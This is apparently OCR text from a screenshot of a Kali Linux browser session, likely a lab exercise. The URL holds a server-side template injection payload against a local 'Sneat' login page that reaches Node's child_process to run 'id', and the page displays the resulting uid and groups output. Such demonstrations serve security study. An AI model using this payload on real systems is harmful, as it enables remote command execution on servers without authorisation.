 localhost:5000/?message={{range.constructor("return global.process.mainModule.require('child_process').execSync('id')")()}}
130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sneat
Welcome to Sneat! 👋
uid=1000(kali) gid=1000(kali)
groups=1000(kali),4(adm),20(dialout),24(cdrom),2
5(floppy),27(sudo),29(audio),30(dip),44(video),46(
plugdev),100(users),101(netdev),107(bluetooth),115(
scanner),127(lpadmin),135(wireshark),137(kaboxer)
EMAIL OR USERNAME
Enter your email or username
PASSWORD
············
Remember Me
Sign in
New on our platform? Create an account
Upgrade to Pro